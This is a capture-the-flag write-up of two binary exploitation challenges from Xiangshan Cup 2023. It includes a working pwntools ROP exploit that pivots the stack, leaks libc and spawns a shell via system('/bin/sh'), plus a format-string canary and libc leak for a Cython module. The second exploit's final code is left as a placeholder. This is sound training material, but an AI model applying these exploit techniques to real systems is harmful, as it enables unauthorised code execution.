「PWN」【Xiangshan Cup 2023】Writeup WP Reproduction
Two simple PWN challenges, simply updated, documenting Python debugging along the way.
move
Simply a check-in challenge, where we need to leak the libc address to call system after getting an initial stack migration, eliminating the need for a second migration. The code snippet is omitted.
It's worth noting that before the second read, RSP is pointing to bss + 8, so when we call read, it reaches bss, and the return address goes directly to bss, eliminating the need for a second migration.
pop_rdi = 0x0000000000401353
bss = 0x4050a0
leave_ret = 0x40124b

sendafter(b'again!', p64(pop_rdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(elf.symbols['main']))
sendafter(b'number', p32(0x12345678))
dbg(pause_time=5)
sendafter(b'TaiCooLa', b'A'*0x30 + p64(bss-8) + p64(leave_ret))

libc.address = u64(recv(6).ljust(8, b'\x00')) - libc.symbols['puts']
print(f'libc: {hex(libc.address)}')
sendlineafter(b'again!', p64(pop_rdi) + p64(libc.search(b'/bin/sh').__next__()) + p64(libc.symbols['system']))
interactive()
Pwnthon
A .so file written using CPython, requiring the same Python version for importing.
Noting that the .so file is dynamically loaded, breakpoints cannot be set directly using gdb.debug. However, it was observed during testing that setting breakpoints at the read function did not allow for continuing past the breakpoint.
It is speculated afterwards that the breakpoint might have been set at the wrong position, which is difficult to evaluate.
Therefore, a slightly tricky approach was used by setting a breakpoint at the position PyImport_ImportModule+4, to see which package triggers the loading of the .so file. Once identified, another breakpoint can be set conditionally for debugging.
b *PyImport_ImportModule+4 if strcmp((char*)$rdi, "datetime") == 0

There is also a technique for setting breakpoints, where it was discovered while importing into IDA that it contains debug information, making it possible to identify which file and line a specific function belongs to. GDB automatically handles the offset, making it more convenient. Of course, due to the presence of symbol tables, func_name+offset can be used directly as well.

b app.c:2963
# or
b __pyx_f_3app_Welcome2Pwnthon+36

After discussing the debugging methods, let's proceed directly to the exploit. The vulnerability is also quite apparent, a format string vulnerability along with a stack overflow.


However, Python cannot use methods like %n$, therefore, it needs to be written step by step, leading to no arbitrary address writing method. Nevertheless, upon GDB inspection, it was found that there were addresses like open64+232 on the stack that could be leaked, along with the canary, to achieve the leak.

It is noteworthy that in Python, rsp is used to store the return address, so even though it is %31$p, it effectively corresponds to %30$.
sendline(b'%p.'*0x1e)
resp = recvline(keepends=False).split(b'.')
print(resp)
canary = int(resp[-2], 16)
success(f'>> canary = {hex(canary)}')
libc.address = int(resp[-8], 16) - 0x1147b8
success(f">> libc = {hex(libc.address)}")
After obtaining the leak, it's a matter of stack overflow to write to system.
# Exploit code
<Exploit code here>
python exp.py -a main.py venv/bin/python # venv/bin/python corresponding to version 3.7